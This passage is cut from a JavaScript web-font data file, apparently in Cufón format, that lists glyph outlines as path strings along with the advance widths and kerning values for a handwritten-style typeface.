9":14,"7":10,"4":13}},{"d":"170,-73v18,-10,41,7,30,25v4,12,-5,32,6,39v-14,10,1,36,-13,49v-1,21,-27,50,-59,45v-33,3,-69,-16,-100,-22v-9,-11,-35,-11,-37,-31r-5,-11v12,-8,46,-12,29,10v7,5,16,12,28,14v23,9,50,12,73,18v6,-8,30,8,35,-12v22,-16,13,-50,17,-72v-3,-4,-4,-9,-6,-14v-14,13,-50,9,-67,20v-2,-6,-23,-4,-27,1v-5,-3,-8,-10,-16,-7v-25,-4,-43,-23,-41,-50v28,-24,17,-21,55,-35v-10,-4,-25,-10,-22,-25v-11,-16,7,-27,12,-38v34,-16,44,-22,87,-25r-1,-1v27,0,39,17,57,27v0,17,-5,25,-26,20v-16,-39,-90,-18,-105,6v1,4,4,10,-1,12v28,25,69,-4,94,20v-6,30,-42,7,-67,20v-21,3,-38,12,-52,22v-13,31,33,27,56,26v25,-1,45,-9,66,-19r0,-12","w":218},{"d":"195,-99v11,13,36,-6,49,5v12,-4,16,9,6,13v-12,2,-34,5,-45,10v6,26,20,43,33,62v9,2,10,13,19,15v-3,21,-28,4,-40,2v-19,-21,-32,-48,-44,-76v-11,-1,-16,1,-24,5v-12,-12,-36,7,-55,-1v-8,8,-15,-6,-21,0v-8,9,-8,14,-17,16v-18,27,-25,23,-39,47v-9,5,-23,13,-32,3v4,-6,5,-15,6,-24v9,0,18,-2,19,-10v14,-10,25,-25,36,-39v-10,-10,4,-12,3,-23v15,3,24,-2,26,-16v12,-4,17,-18,20,-29v12,0,11,-15,21,-18v-4,-13,20,-18,12,-29v9,-12,14,-9,21,-17v26,16,29,56,45,82v-1,4,6,18,1,22xm97,-93v20,1,54,6,71,2v-4,-3,-4,-5,0,-8v-8,-8,-4,-32,-16,-37v0,-8,-2,-23,-8,-18v-11,10,-15,27,-29,34v-3,11,-13,18,-18,27","w":261,"k":{"\u00bb":13,"\u00ab":-7,"\u00f8":7,"y":20,"w":13,"v":2,"u":3,"t":-3,"q":13,"p":3,"o":7,"f":13,"d":7,"c":3,"Y":48,"X":13,"W":13,"V":27,"U":13,"T":33,"S":7,"Q":7,"P":7,"N":7,"L":13,"K":7,"G":13,"F":7,"E":13,"C":13,";":7,":":7,".":7,",":7}},{"d":"204,-75r-14,14r-36,-36v-27,20,-64,20,-90,0r-36,36r-14,-14r36,-36v-19,-24,-19,-64,0,-89r-36,-36r14,-14r36,36v26,-20,65,-20,90,0r36,-36r14,14r-36,36v20,25,20,64,0,89xm109,-102v29,0,54,-25,54,-54v0,-29,-24,-53,-54,-53v-30,0,-53,24,-53,53v0,29,24,54,53,54","w":218},{"d":"48,-24v27,6,43,-11,64,-18v11,-14,17,-16,21,-34v26,5,12,28,3,39v-10,22,-33,28,-53,39v-44,12,-75,-19,-69,-59v5,-34,17,-72,41,-89v9,-17,37,2,49,3v11,11,11,29,13,48v-5,5,-11,8,-17,9v-7,-10,-16,-16,-15,-33v-32,-16,-47,47,-48,79v6,2,3,13,11,13r0,3","w":155,"k":{";":7,":":7,".":7,",":7}},{"d":"63,-36v3,-9,22,-15,30,-23v7,-13,20,-15,25,-28v19,-4,19,-29,31,-41v-4,-3,5,-9,4,-14v24,-6,28,24,13,35v-1,12,-12,18,-9,32v-10,23,10,71,42,46v15,-6,24,8,11,19v-20,16,-67,15,-71,-14v-8,-10,-8,-32,-7,-49v-2,4,-2,12,-10,10v1,6,0,10,-7,9v-10,22,-32,31,-46,48v-16,6,-37,9,-41,-10v-14,-13,-3,-43,-8,-58v15,-17,-16,-78,26,-70v19,26,-21,122,17,108xm90,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":222},{"d":"46,-158v4,13,17,5,26,16v24,-2,31,16,49,21v3,11,14,15,17,26v7,13,20,37,13,53v7,10,-5,17,-5,27v-18,7,-29,16,-50,9r2,1v-18,-1,-44,-10,-36,11v-10,19,2,54,-6,66v0,17,2,63,-25,45v-2,-24,8,-49,1,-65v7,-16,-4,-26,3,-42v-6,-14,4,-34,-2,-46v3,-29,2,-63,1,-82v-10,6,-22,3,-27,14v-3,-2,-5,-2,-6,2v-18,-12,-19,-12,-14,-29v18,-7,25,-15,47,-16r3,-13xm108,-32v12,12,16,-7,20,-19v-1,-26,-15,-39,-28,-54v-8,4,-7,-7,-14,-4v-4,-9,-17,-4,-27,-9v1,8,-2,17,7,19v-11,12,2,36,-6,45v5,6,-1,13,1,22v17,-3,33,5,47,0","w":168,"k":{"s":7,"r":13,";":7,":":7}},{"d":"28,-110v-6,-25,17,-25,31,-27v17,14,23,36,-3,48v-10,-1,-12,0,-22,-2v-1,-8,-13,-12,-6,-19xm10,8v17,-18,22,-66,59,-43v5,31,-25,36,-38,55v-15,5,-13,28,-36,25v-1,-19,9,-26,14,-39","w":95},{"d":"375,-52v9,12,-12,22,-28,22v-14,-5,-20,8,-15,15v-10,11,15,32,-13,27v-6,-18,-6,-26,-3,-45v-25,-11,-52,3,-72,0v-12,-20,30,-13,31,-26v16,-4,20,-20,32,-28v1,-10,15,-21,19,-8v-2,21,-24,33,-34,44v10,2,20,5,28,4v4,-11,4,-26,12,-33v-1,-7,-3,-22,9,-23v19,13,-2,42,-5,58v14,6,26,-5,39,-7xm191,-68v-18,1,-10,24,-25,31v-9,21,-15,68,-50,59v12,-27,22,-56,38,-79v10,-26,22,-36,29,-61v22,-21,33,-64,57,-84v21,-10,39,23,14,28v-15,3,-10,24,-24,27v-11,20,-22,42,-35,60v2,10,-8,9,-4,19xm69,-127v18,6,49,-1,54,18v12,17,-23,26,-42,30r-71,1v-12,-2,-12,-21,3,-21v9,0,21,2,14,9v27,-2,57,3,71,-10v6,3,18,-8,8,-8v-21,-11,-48,-1,-68,-14v-1,-23,48,-12,62,-30v-25,-10,-66,-4,-77,11v-11,-3,-18,-15,-4,-19v22,-7,36,-7,57,-10v0,0,-2,1,0,1v27,-4,55,17,27,31v-8,7,-24,8,-34,11","w":382},{"d":"181,-79v3,13,-22,31,-28,44v-26,12,-46,31,-80,35v-45,18,-86,-29,-60,-75v4,-25,20,-37,23,-60v14,0,14,-21,25,-21v1,-4,1,-9,8,-7v12,-13,58,-31,68,-9v28,12,55,59,44,93xm146,-69v25,-20,11,-77,-19,-78v-20,-20,-44,13,-61,22v-4,12,-15,17,-17,30v-9,12,-16,22,-15,37v-6,7,2,14,-4,23v7,22,38,15,56,9v6,-11,27,-1,30,-19v16,-2,29,-11,30,-24","w":196},{"d":"-9,6v16,-28,35,-54,53,-80v0,-19,18,-19,20,-37v14,-4,13,-24,28,-28v-4,-11,12,-14,8,-21v7,-9,17,-15,16,-33v3,-2,5,-3,7,-1v-1,-6,3,-6,2,-14v20,-8,44,9,25,23v-13,9,-26,45,-42,56v-11,19,-26,36,-39,53v3,17,-17,12,-18,29v-13,8,-16,27,-29,36v-2,9,-23,41,-31,17","w":155},{"d":"149,-87v29,-3,75,3,91,28v-7,21,-22,34,-46,37v-12,12,-44,8,-54,21v-13,-8,-31,7,-41,1v-18,-1,-28,16,-40,8v1,-7,-4,-6,-9,-4v-1,-14,-9,-37,-1,-50v-3,-8,0,-17,-4,-26v-20,-7,-13,-23,1,-28v0,-27,-4,-48,-11,-66v-8,5,-14,-1,-19,5v-2,-6,-6,-4,-11,-1v-26,-11,-20,-30,2,-33v43,7,96,4,131,19v18,-1,24,11,41,11v1,5,6,7,10,9v6,31,-25,36,-48,42v-13,13,-38,12,-56,20v19,9,49,-3,64,7xm74,-112v29,-4,54,-22,83,-29v-16,-17,-49,-12,-75,-20v-4,4,-12,-6,-10,9v2,14,3,29,2,40xm76,-56v-3,12,1,26,1,38v37,-2,63,-12,94,-17v13,-2,33,-11,36,-21v-34,-9,-65,-14,-101,-11v-8,-3,-42,-13,-30,11","w":246,"k":{"\u00d8":7,"u":7,"r":7,"i":7,"Y":47,"W":13,"V":33,"O":7,"G":7,"-":-7}},{"d":"96,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":180},{"d":"58,-31v15,32,44,-22,60,1v0,8,-3,14,-9,16v-16,27,-70,16,-77,-8v-16,-29,-12,-61,-10,-87v-12,-2,-28,-1,-28,-17v-9,-12,6,-13,16,-13v4,1,9,2,15,2v2,-10,-10,-16,0,-20v-4,-16,-15,-46,12,-44v19,1,9,22,14,36v-8,8,3,24,-3,30r68,-2v18,1,10,15,-1,17v-6,4,-9,4,-15,1v-10,9,-27,1,-38,10v-7,-3,-10,2,-16,-1v-3,26,-1,58,4,75v0,2,3,3,8,4","w":126},{"d":"129,8v-14,-36,5,-72,23,-95r0,-8v17,-4,30,-6,49,-1v26,15,33,69,5,90v-16,20,-53,35,-77,14xm173,-223v14,-8,40,-39,52,-8v-8,26,-44,28,-50,57v-14,2,-9,21,-21,26v6,6,-6,4,-5,12v-15,20,-26,43,-39,65r-1,-2v-4,25,-21,39,-24,65v-26,33,-23,110,20,103v18,7,35,-9,48,6v-12,26,-72,16,-91,2v-39,-45,-2,-109,9,-150v12,-19,19,-42,34,-57v9,-32,32,-52,41,-80v-11,-4,-25,6,-40,2v12,8,11,42,-4,49v-11,24,-71,35,-85,7v-12,-8,-6,-27,-3,-39v6,-2,2,-15,5,-24v21,-3,18,-33,39,-33v1,0,25,6,28,16v21,-2,65,5,73,-11v6,4,19,-1,14,-6xm64,-130v9,-8,36,-18,25,-42r-2,3v-5,-13,-17,-17,-34,-17v-9,16,-28,43,-8,55v7,-1,14,-2,19,1xm156,-3v31,-3,64,-45,33,-70v-6,2,-10,-3,-10,5v-15,-7,-11,15,-22,19v-5,10,-16,38,-1,46","w":255},{"d":"91,-152v37,13,67,67,39,108v-1,14,-15,16,-18,29v-8,2,-11,11,-20,11v-15,14,-39,19,-65,15v-19,-22,-22,-63,-5,-83v0,-23,9,-44,22,-54v-2,-15,15,-8,15,-22v11,-2,22,0,32,-4xm119,-76v-7,-22,-13,-47,-38,-52v-8,6,-9,18,-19,22v-6,10,-10,24,-18,32v2,12,-17,42,-6,61v30,5,49,-10,63,-27v10,-1,6,-17,16,-21v-3,-6,-2,-11,2,-15xm70,-226v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":153},{"d":"85,63v-8,12,13,39,-15,40v-22,-39,-24,-105,-17,-151v-5,-16,4,-22,3,-43v-21,-4,-62,7,-64,-17v6,-27,39,-7,68,-12v7,-35,10,-63,24,-88r0,-8v2,1,2,-6,6,-8v4,-23,36,-32,58,-24v15,-6,43,33,21,47v-3,-2,-5,1,-8,2v-7,-11,-12,-32,-26,-23v-8,-5,-12,4,-19,2v-3,17,-20,30,-16,48v-11,14,-7,35,-16,50v21,-3,42,-3,60,0v12,0,15,7,12,17v-22,8,-44,1,-62,11v-26,-6,-10,42,-21,58v6,8,-8,27,3,36v-6,15,4,36,3,56","w":148,"k":{"\u00ab":7,"\u00f8":7,"y":27,"t":-7,"o":7,"e":7,".":33,"-":7,",":33}},{"d":"106,-55v18,-5,26,-20,41,-29v-2,-12,14,-7,15,-19v26,-8,18,-57,39,-71v19,6,29,25,11,41v-1,7,0,23,-6,23v12,8,-4,23,5,33v1,33,8,63,34,73v8,-6,16,-7,33,-4v8,25,-39,38,-55,20v-30,-15,-39,-53,-42,-95v-34,34,-72,64,-117,87v-44,0,-25,-64,-34,-95v6,-27,5,-51,4,-74v9,-15,32,-4,33,10v-6,13,-13,29,-4,37v-7,28,-4,43,-2,67v-7,4,-3,27,10,23v11,-8,22,-17,35,-23r0,-4","w":265,"k":{"n":7,"Z":27,"K":7,"A":13,".":-7,",":-7}},{"d":"67,-213v5,-19,24,-24,35,-39v11,-5,8,-7,19,-23v32,-6,30,29,53,39v4,13,33,19,6,28v-24,-1,-30,-21,-47,-29v-3,-19,-13,1,-19,2v-10,13,-26,17,-33,31xm106,-55v18,-5,26,-20,41,-29v-2,-12,14,-7,15,-19v26,-8,18,-57,39,-71v19,6,29,25,11,41v-1,7,0,23,-6,23v12,8,-4,23,5,33v1,33,8,63,34,73v8,-6,16,-7,33,-4v8,25,-39,38,-55,20v-30,-15,-39,-53,-42,-95v-34,34,-72,64,-117,87v-44,0,-25,-64,-34,-95v6,-27,5,-51,4,-74v9,-15,32,-4,33,10v-6,13,-13,29,-4,37v-7,28,-4,43,-2,67v-7,4,-3,27,10,23v11,-8,22,-17,35,-23r0,-4","w":265},{"d":"40,-1v43,-38,40,-139,11,-176v-5,-7,-2,-21,-15,-20v-5,-17,-26,-51,15,-42v21,31,38,55,45,98r1,-4v3,24,0,48,5,69v-9,14,-7,43,-20,56v-2,11,-5,21,-14,24v-9,19,-26,34,-45,44v-21,-2,-5,-21,3,-26v3,-10,16,-4,14,-23","w":150},{"d":"92,-132v-29,7,-75,32,-31,52v14,1,23,9,37,11v3,5,11,2,23,7v18,6,42,30,18,49v-6,10,-23,11,-34,14v-8,8,-34,-3,-47,5v-21,-10,-61,7,-58,-33v10,-12,32,-9,36,6v26,3,67,1,85,-12v-12,-9,-27,-17,-43,-13v-15,-16,-49,-13,-54,-38v-24,-47,41,-83,92,-71v12,4,18,28,0,32v-8,-3,-14,-7,-24,-9","w":163,"k":{"y":13,"s":7,"r":7,"f":13,";":7,":":7}},{"d":"14,10v-30,-21,19,-40,31,-57v12,-6,12,-15,24,-20v6,-10,18,-19,27,-27r-3,0v12,-8,20,-20,30,-31v-30,0,-64,7,-90,1v-12,3,-21,-6,-32,-1v-7,-6,-12,-18,-3,-24v58,3,114,5,165,-4v33,18,-17,30,-24,46v-13,5,-16,22,-28,28v-18,21,-40,37,-58,58v46,-13,102,22,118,-21v27,2,13,27,5,38v-16,12,-44,3,-60,7v-22,-6,-63,0,-80,-6v-4,6,-15,10,-22,13","w":200,"k":{".":-7,",":-7}},{"d":"31,-183v28,3,13,41,21,64v3,9,10,32,12,47v8,5,6,25,15,34v9,-19,22,-34,33,-51v13,-10,24,-17,32,-32v13,2,7,-14,22,-16v2,-10,6,-28,14,-24v34,-20,27,36,39,64v9,21,17,41,27,59v16,-17,26,-35,42,-50v11,-17,23,-33,32,-52v0,-17,8,-66,28,-44v26,29,-18,67,-30,96v-19,24,-40,46,-52,77v9,18,-13,29,-27,20v-2,-15,-14,-20,-14,-37v-20,-24,-32,-61,-43,-91v-19,22,-45,32,-59,59v-13,9,-17,29,-26,42v10,12,-8,38,-21,22v-32,-40,-49,-97,-58,-157v-8,-7,3,-31,13,-30","w":353,"k":{"\u00bb":13,"\u00ab":13,"\u00f8":13,"\u00e6":10,"y":20,"u":13,"r":13,"o":13,"i":7,"e":17,"a":10,"A":20,";":8,":":8,".":47,",":47}},{"d":"92,17v27,-5,55,31,28,49v-9,11,-31,9,-51,7r-6,-13v16,-6,28,0,43,-6v2,-8,-1,-6,-1,-16v-14,1,-32,12,-39,-1v-3,2,-3,0,-3,-4v-1,-4,0,-15,7,-12v1,-12,5,-16,6,-27r18,0v2,10,-4,15,-2,23","w":180},{"d":"145,-99v15,-4,-1,-29,12,-35v0,-16,20,-10,26,-2v3,38,-15,87,-7,126v-5,24,1,49,4,68v7,7,6,32,28,25v4,0,9,2,14,5v2,13,-7,25,-16,19v-12,9,-27,-6,-37,-10v-29,-50,-17,-102,-17,-163v-12,11,-19,27,-34,35v-20,26,-69,46,-97,22v-19,-42,3,-69,14,-95v15,-5,19,-23,34,-28v1,-7,17,-4,16,-13v27,-3,74,-9,54,25v-16,5,-28,-4,-35,5v-14,-7,-19,10,-32,13v-15,20,-39,41,-33,75v28,-1,41,-11,62,-19v8,-19,45,-27,44,-53","w":217,"k":{";":20,":":20,".":20,",":20}},{"d":"103,-172v-13,26,-7,76,-17,111v7,14,-3,37,3,49v-6,5,3,17,-2,26v10,-2,21,4,31,5r-13,16v-15,-1,-16,4,-28,2v-20,-7,-52,16,-65,-1v3,-6,-1,-6,-7,-14v20,-9,48,-5,64,-12v-14,-32,-1,-79,-6,-110r-1,1v10,-32,4,-74,10,-105v-15,5,-34,2,-45,10v-6,-10,-33,2,-33,-14r-5,-5v16,-20,52,-1,81,-12r6,-10v12,13,39,-7,38,18v-10,3,-14,13,-13,23r-1,-1v5,8,-6,20,3,23","w":150},{"d":"63,-36v3,-9,22,-15,30,-23v7,-13,20,-15,25,-28v19,-4,19,-29,31,-41v-4,-3,5,-9,4,-14v24,-6,28,24,13,35v-1,12,-12,18,-9,32v-10,23,10,71,42,46v15,-6,24,8,11,19v-20,16,-67,15,-71,-14v-8,-10,-8,-32,-7,-49v-2,4,-2,12,-10,10v1,6,0,10,-7,9v-10,22,-32,31,-46,48v-16,6,-37,9,-41,-10v-14,-13,-3,-43,-8,-58v15,-17,-16,-78,26,-70v19,26,-21,122,17,108","w":222,"k":{"f":11,";":-7,":":-7}},{"d":"46,-144v17,-11,45,-36,63,-8v11,7,6,20,8,34v-5,8,-11,15,-14,25v-17,14,-32,18,-53,26v-5,-2,-10,-5,-9,5v-18,27,4,66,39,47v5,-11,24,-10,28,-22v6,-10,23,-1,21,7v-4,14,-16,29,-31,33v-5,12,-22,5,-29,18v-7,-10,-39,-1,-43,-19v-26,-18,-8,-64,-9,-88v5,-10,3,-21,5,-34v13,11,20,-12,24,-24xm51,-98v12,-1,16,-13,26,-9v3,-11,20,-16,16,-31v-26,1,-31,23,-42,40xm133,-201v-3,19,-41,26,-42,-2v3,-18,27,-21,39,-8v1,4,0,7,3,10xm55,-185v-21,4,-29,-26,-10,-32v17,-12,43,16,23,27v-2,5,-8,5,-14,6","w":135},{"d":"18,-86v25,9,111,-7,93,18r-96,2v-8,-6,-7,-16,3,-20","w":128,"k":{"\u00de":33,"\u00d0":20,"\u00c6":33,"Y":40,"X":13,"W":20,"V":20,"T":47,"P":20,"L":27,"F":20,"D":20,"B":13,"A":7}},{"d":"12,-144v-18,-25,24,-36,50,-36v26,0,50,7,60,26v13,24,-19,51,-43,58r2,1r-11,5v30,5,46,10,73,8v5,15,-18,15,-30,14v-26,-3,-58,-21,-77,-4v-17,2,-44,4,-36,-18v10,-28,55,5,68,-14v10,-5,21,-9,23,-18v20,-3,26,-36,1,-37v-27,-12,-57,-1,-71,14xm12,-86v16,15,44,-12,4,-3","w":147},{"d":"106,-55v18,-5,26,-20,41,-29v-2,-12,14,-7,15,-19v26,-8,18,-57,39,-71v19,6,29,25,11,41v-1,7,0,23,-6,23v12,8,-4,23,5,33v1,33,8,63,34,73v8,-6,16,-7,33,-4v8,25,-39,38,-55,20v-30,-15,-39,-53,-42,-95v-34,34,-72,64,-117,87v-44,0,-25,-64,-34,-95v6,-27,5,-51,4,-74v9,-15,32,-4,33,10v-6,13,-13,29,-4,37v-7,28,-4,43,-2,67v-7,4,-3,27,10,23v11,-8,22,-17,35,-23r0,-4xm136,-249v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":265},{"d":"127,-140v6,-3,25,-7,26,6r-3,12v-36,3,-52,20,-70,40v0,10,-13,13,-13,24v-8,3,3,14,-7,13v-3,14,-12,31,0,40v-4,14,-20,21,-32,11v-2,-27,2,-59,-3,-82v8,-32,-29,-74,18,-70v8,21,7,53,7,75v17,-33,38,-60,78,-70","w":140,"k":{"\u00bb":-7,"\u00f8":13,"z":-27,"y":13,"x":13,"w":-13,"v":-20,"u":7,"q":8,"o":2,"h":7,"g":10,"f":7,"d":13,"c":13,";":7,":":7,".":47,"-":13,",":47}},{"d":"62,-203v-13,-41,49,-55,68,-21v17,31,-33,52,-64,38v1,-7,-6,-10,-5,-18xm108,-209v5,-6,-1,-17,-10,-17v-7,4,-24,14,-14,27v9,-1,29,0,24,-10xm159,-146v-4,18,-12,38,-10,57v-5,8,-1,24,-6,34v8,4,-10,26,5,28v3,4,7,8,2,12v15,8,-3,17,-12,21v-27,-6,-17,-55,-20,-79v-9,19,-21,36,-37,48v-5,12,-20,14,-25,26v-40,14,-49,-32,-38,-71v3,-11,3,-23,11,-32v1,-18,14,-48,26,-61v10,0,28,-10,47,-5v0,9,17,1,19,10r1,-4v5,8,17,9,27,5v3,4,4,10,10,11xm91,-73v12,-19,52,-52,18,-66v-12,0,-17,-3,-29,-3r1,2v-13,3,-27,18,-20,31v-14,17,-22,51,-20,71v-4,2,-6,13,0,14v5,-2,1,-8,8,-7v6,-12,23,-13,27,-27v4,-2,13,-8,10,-15r5,0","w":185},{"d":"37,-243v31,-9,31,28,53,39v6,11,32,20,6,27v-24,-1,-30,-21,-47,-29v-3,-17,-13,0,-18,2v-8,11,-26,18,-34,31r-13,-9v3,-18,22,-20,30,-35v12,-8,14,-11,23,-26xm72,-11v-5,11,-25,9,-32,17v-35,-14,-20,-76,-15,-112v-5,-11,3,-26,-1,-38v5,-17,33,-11,31,8v-4,34,-12,69,-12,103v14,12,25,-11,35,-10v5,-10,30,-23,36,-10v-2,21,-19,26,-32,35v-2,4,-5,7,-10,7","w":118},{"d":"142,-211v14,8,-12,19,-16,26v20,5,45,-9,54,6v-10,14,-47,6,-73,12v17,6,28,18,50,20v3,9,18,8,26,16v-26,21,-56,-18,-86,-22v1,16,0,35,4,49v-1,6,-4,9,-9,9v-7,0,-11,-8,-12,-24r-2,-31v-14,7,-22,20,-36,27v-7,9,-12,14,-17,14v-15,-1,-4,-17,1,-23v17,-8,26,-22,42,-31r0,-3v-18,1,-48,13,-56,-1v2,-18,27,-10,44,-14v-13,-2,-20,-10,-24,-21v7,-6,19,-8,23,2v6,-4,15,9,22,12v-3,-18,-2,-32,0,-46v14,-5,32,9,23,22v2,7,-3,13,0,22v11,-9,23,-31,42,-21","w":199},{"d":"117,-215v5,-17,30,-9,30,6v-6,28,-49,32,-67,14r0,-5v-13,-11,-23,17,-38,17v-16,-1,-13,-19,0,-25v15,-15,45,-22,56,1v6,6,22,7,19,-8xm94,-95v3,-26,25,-34,40,-48v17,-2,16,14,26,20v0,21,5,58,14,76v10,0,5,20,16,15v14,-8,30,-21,35,-39v29,-7,18,18,10,34v-17,13,-28,36,-59,32v-33,-20,-32,-65,-42,-104v-17,16,-28,36,-38,56v-13,7,-22,32,-36,38v-3,13,-23,28,-32,10v-9,-8,0,-28,-7,-36v8,-31,5,-60,4,-89r7,-11v32,3,18,39,21,66v-4,12,-4,28,-3,40v13,-21,24,-38,41,-55v0,0,-6,10,-11,12v3,-5,8,-8,8,-16","w":241},{"d":"188,-154v25,18,6,54,16,86v-5,46,-4,104,-2,136v-6,9,-10,20,-15,36v-16,12,-28,34,-51,35v-24,11,-54,-2,-76,-6v-15,-10,-25,-26,-41,-34v1,-16,-5,-32,6,-46v13,-11,24,-21,45,-22v17,8,2,23,-11,24v-9,9,-28,29,-6,39v14,26,72,31,94,10v45,-23,24,-104,30,-157v-3,-5,-3,-13,-3,-21v-3,9,-14,10,-16,20v-17,12,-28,31,-48,40v-19,15,-68,41,-78,-1v-10,-42,13,-80,-1,-117v3,-7,7,-13,6,-23v13,-7,17,6,25,10v3,36,-2,71,-9,100v7,8,-7,26,7,25r0,2v2,-4,8,-3,13,-3v19,-14,44,-21,55,-43v19,-13,38,-23,40,-53v5,-10,-6,-37,20,-37","w":237,"k":{"\u00bb":20,"s":7,";":13,":":13,".":13,",":13}},{"d":"44,-181v17,-16,35,4,24,25v4,22,-13,40,-4,60v-7,1,0,13,-7,23v1,0,2,-1,2,-1v-2,19,4,38,-1,50v11,5,14,25,0,29v-17,-1,-17,-23,-27,-29v3,-27,-2,-71,3,-101v-2,-8,-2,-23,-6,-33v9,0,7,-9,12,-16r-2,3v0,-5,-1,-12,6,-10xm46,-257v7,22,50,25,34,49v-29,-8,-48,-23,-66,-42v-11,0,-9,-13,-3,-18v14,-13,28,2,35,11","w":100},{"d":"165,-38v7,-15,14,-30,26,-40v0,-16,16,-20,15,-36v20,-10,-10,-56,27,-44v30,41,-31,86,-42,127v-8,10,-11,26,-19,36r-17,-7v-13,-28,-23,-59,-39,-84v-19,22,-37,44,-45,77v-9,5,-17,18,-27,6v-10,-29,-15,-64,-29,-89v0,-22,-11,-34,-16,-52v5,-13,27,-17,32,0v7,28,9,62,22,85v0,9,0,24,8,16v6,-12,14,-22,18,-36v13,-4,7,-20,17,-24v-2,-12,12,-8,6,-20v-3,-11,19,-21,25,-8v13,31,23,65,38,93","w":244,"k":{"\u00ab":7,";":13,":":13,".":23,",":23}},{"d":"149,-10v-41,27,-159,22,-149,-43v-2,3,-3,2,-4,4v0,0,2,-2,6,-7v22,-16,11,24,30,26v22,20,71,15,96,5v7,-9,30,-11,33,-30v15,-6,3,-34,-11,-33v-17,2,-36,-9,-50,-2v-26,-9,-51,15,-69,5v-7,-18,6,-32,18,-38v6,-14,20,-29,-2,-39v20,-31,77,-11,115,-19v26,13,70,-16,86,7v-27,23,-74,9,-116,21v-18,-3,-47,-5,-43,19v-10,0,-6,13,-16,13v0,5,0,4,-4,9v36,-7,76,-3,106,7v3,5,8,10,14,12v12,25,0,55,-17,65v-2,2,-3,5,-3,9v-9,0,-11,9,-20,9","w":219},{"d":"123,-132v-59,11,-67,64,-74,124v-3,23,-27,11,-27,-5r0,-197v-2,-12,19,-11,28,-17r-1,127v8,-9,5,-27,18,-30v17,-25,78,-46,111,-20r0,-2v26,10,21,54,2,68v0,0,-1,0,-5,6v-10,-7,-4,10,-17,11v-19,9,-27,15,-43,12v16,22,47,63,81,43v4,-12,22,-37,32,-15v-6,48,-70,61,-99,23v-18,-10,-32,-41,-53,-51v-16,-14,4,-46,18,-24v9,8,21,3,34,1v3,-10,22,-3,23,-15v14,-3,14,-19,24,-27v-6,-2,4,-13,-10,-9v-9,-10,-29,-11,-42,-3","w":225,"k":{"\u00e6":7,"y":13,"u":7,"r":7,"a":7,".":-7,",":-13}},{"d":"177,-36v16,17,70,15,76,-8v10,-11,31,-4,20,12v-19,27,-55,35,-91,30v-12,-11,-29,-11,-38,-23v-37,-2,-46,-44,-82,-45v2,36,-3,71,-21,90v-26,0,-3,-29,-11,-41v11,-22,-1,-55,2,-81v7,-11,-5,-35,5,-50v-5,-10,-3,-18,2,-28v17,-6,33,4,28,19v9,15,-10,47,1,60v32,5,51,-9,76,-17v1,-6,10,-4,9,-12v14,-1,16,-14,27,-20v-1,-5,4,-4,7,-5v4,-9,10,-17,17,-24v3,-12,15,-17,22,-1v-2,24,-21,39,-28,55v-25,9,-37,32,-68,35v-7,4,-14,8,-22,11v20,18,43,32,69,43","w":271,"k":{"\u00bb":-13,"\u00ab":7,"\u00f8":7,"\u00e6":7,"\u00d8":17,"y":20,"u":13,"r":13,"o":7,"e":7,"a":7,"Y":47,"W":20,"U":20,"T":47,"O":17,"C":23,"A":7,".":7,"-":47,",":7}},{"d":"51,-257v21,0,40,18,40,39v0,21,-19,40,-40,40v-20,0,-39,-20,-39,-41v0,-19,18,-38,39,-38xm51,-184v17,0,34,-15,34,-34v0,-18,-16,-33,-34,-33v-18,0,-33,16,-33,33v-1,17,16,35,33,34xm31,-218v0,-25,38,-34,39,-8r-10,0v0,-5,-3,-8,-8,-8v-7,0,-10,5,-10,16v0,18,17,22,18,7r10,0v0,12,-6,17,-19,17v-13,0,-20,-8,-20,-24","w":97},{"d":"78,81v7,-37,0,-82,3,-113v-17,9,-34,5,-54,9v-9,-4,-23,-16,-6,-22v12,-9,40,1,54,-6r3,2v2,-5,2,-10,1,-16v-20,2,-30,8,-53,7v-15,-9,-13,-29,10,-23v8,-5,27,2,39,-3v-14,-9,-18,-28,-32,-38v0,-7,-9,-15,-19,-16v0,-4,0,-7,-5,-7v-2,-7,-2,-16,-10,-17v2,-24,27,-15,39,-6v12,23,29,44,43,65v6,-5,13,-9,16,-18v15,2,14,-16,27,-19v9,-17,31,-18,34,-39v14,-13,26,-4,38,2v1,19,-21,20,-25,32v-10,9,-24,15,-29,30v-19,5,-30,21,-42,31v25,0,65,-12,49,16v-18,-1,-38,10,-48,-1v-2,5,-5,8,-4,16r1,-1v9,11,37,-4,47,4v8,-2,14,0,16,7v-4,18,-41,8,-62,13r-7,137v0,6,-4,9,-11,9v-17,0,-4,-27,-13,-35","w":201},{"d":"63,-36v3,-9,22,-15,30,-23v7,-13,20,-15,25,-28v19,-4,19,-29,31,-41v-4,-3,5,-9,4,-14v24,-6,28,24,13,35v-1,12,-12,18,-9,32v-10,23,10,71,42,46v15,-6,24,8,11,19v-20,16,-67,15,-71,-14v-8,-10,-8,-32,-7,-49v-2,4,-2,12,-10,10v1,6,0,10,-7,9v-10,22,-32,31,-46,48v-16,6,-37,9,-41,-10v-14,-13,-3,-43,-8,-58v15,-17,-16,-78,26,-70v19,26,-21,122,17,108xm109,-218v8,-13,34,-38,48,-15v-2,4,0,12,-5,13v-17,2,-24,16,-36,22v-6,8,-18,18,-27,24r-13,-8v3,-16,19,-19,24,-34v3,-2,5,-5,9,-2","w":222},{"d":"228,-169v12,23,17,66,1,87v-4,17,-22,31,-31,43v-19,2,-42,20,-52,3v0,-17,0,-34,3,-49v-12,21,-31,36,-47,54v-32,9,-27,-34,-18,-57r19,-47v0,0,1,2,1,0v2,-18,42,-26,57,-10v3,0,6,4,7,0r-2,1v29,3,-4,36,2,55v-6,18,-6,26,-7,39v9,2,23,6,25,-4v21,-5,27,-34,36,-51v-8,-6,6,-21,-4,-26v6,-9,-5,-12,-3,-23v-9,1,-3,-12,-13,-11v-22,-22,-72,-25,-100,-9v-4,9,-16,2,-20,15v-14,1,-23,28,-35,34v-4,22,-25,52,-14,77v2,41,40,63,74,63v34,10,67,-9,91,-23v15,-2,25,13,11,22v-33,21,-97,28,-136,9v-9,4,-10,-7,-20,-4v-